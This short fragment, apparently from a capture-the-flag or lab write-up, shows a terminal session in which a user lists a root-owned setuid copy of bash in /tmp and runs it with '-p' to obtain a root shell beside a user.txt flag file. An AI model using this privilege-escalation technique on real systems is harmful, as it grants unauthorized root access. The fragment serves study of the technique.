 engineer@reactor:~$ ls -la /tmp/rootbash
-rwsr-xr-x 1 root root 1446024 Jul  2 09:40 /tmp/rootbash
engineer@reactor:~$ /tmp/rootbash -p
rootbash-5.2# ls
user.txt